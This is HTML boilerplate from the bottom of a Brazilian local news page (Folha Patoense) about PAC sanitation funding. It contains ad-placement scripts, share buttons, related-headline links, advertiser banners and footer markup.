		<div class="fb-comments" data-href="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F07%2F27%2Fpac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PAC%3A+Patos+receber%C3%A1+investimento+de+R%24+47+milh%C3%B5es+em+esgotamento+sanit%C3%A1rio+ap%C3%B3s+Lula+autorizar+mais+R%24+460+milh%C3%B5es+em+obras+e+projetos+para+Para%C3%ADba %0A%0A https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2024/07/27/campeao-sub-9-aluno-do-fera-kids-em-patos-vence-competicao-nacional-de-tenis-de-mesa-no-rio-de-janeiro/">Campeão Sub-9: aluno do FERA Kids, em Patos, vence competição nacional de tênis de mesa no Rio de Janeiro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2024/07/27/enteado-assassina-padrasto-dentro-de-apartamento-no-centro-de-campina-grande/">Enteado assassina padrasto dentro de apartamento no centro de Campina Grande</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":358037,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27324";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9108";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/chove-em-patos-e-regiao-de-ontem-para-hoje-veja-os-indices-por-municipio/"  rel="bookmark" class="td-image-wrap " title="Chove em Patos e região de ontem para hoje. Veja os índices por município" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Chove em Patos e região de ontem para hoje. Veja os índices por município" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/chove-em-patos-e-regiao-de-ontem-para-hoje-veja-os-indices-por-municipio/"  rel="bookmark" title="Chove em Patos e região de ontem para hoje. Veja os índices por município">Chove em Patos e região de ontem para hoje. Veja os índices por município</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/moradores-se-mobilizam-para-ajudar-mae-e-dois-filhos-apos-incendio-atingir-residencia-em-mae-dagua/"  rel="bookmark" class="td-image-wrap " title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/moradores-se-mobilizam-para-ajudar-mae-e-dois-filhos-apos-incendio-atingir-residencia-em-mae-dagua/"  rel="bookmark" title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água">Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/condutora-perde-o-controle-do-veiculo-apos-desviar-de-animal-e-colide-com-borracharia-na-pb-228-em-quixaba/"  rel="bookmark" class="td-image-wrap " title="Condutora perde o controle do veículo após desviar de animal e colide com borracharia na PB-228, em Quixaba" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/528d2a482524f3095265bd32671f7e90-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/528d2a482524f3095265bd32671f7e90-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/528d2a482524f3095265bd32671f7e90-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Condutora perde o controle do veículo após desviar de animal e colide com borracharia na PB-228, em Quixaba" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/condutora-perde-o-controle-do-veiculo-apos-desviar-de-animal-e-colide-com-borracharia-na-pb-228-em-quixaba/"  rel="bookmark" title="Condutora perde o controle do veículo após desviar de animal e colide com borracharia na PB-228, em Quixaba">Condutora perde o controle do veículo após desviar de animal e colide com borracharia na PB-228, em Quixaba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-358037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81343";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27115";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/bencao-das-chuvas-chove-em-pelo-menos-60-municipios-da-paraiba-de-ontem-para-hoje-veja-os-indices-oficiais/"  rel="bookmark" class="td-image-wrap " title="Bênção das chuvas: chove em pelo menos 60 municípios da Paraíba de ontem para hoje; veja os índices oficiais" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/02/Chuva-no-Sertao-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/02/Chuva-no-Sertao-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/02/Chuva-no-Sertao.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bênção das chuvas: chove em pelo menos 60 municípios da Paraíba de ontem para hoje; veja os índices oficiais" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/bencao-das-chuvas-chove-em-pelo-menos-60-municipios-da-paraiba-de-ontem-para-hoje-veja-os-indices-oficiais/"  rel="bookmark" title="Bênção das chuvas: chove em pelo menos 60 municípios da Paraíba de ontem para hoje; veja os índices oficiais">Bênção das chuvas: chove em pelo menos 60 municípios da Paraíba...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:11:09-03:00" >20/01/2026 ... 11:11h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/chove-em-patos-e-regiao-de-ontem-para-hoje-veja-os-indices-por-municipio/"  rel="bookmark" class="td-image-wrap " title="Chove em Patos e região de ontem para hoje. Veja os índices por município" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/01/Chuva-em-Patos-1.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Chove em Patos e região de ontem para hoje. Veja os índices por município" /></a></div>
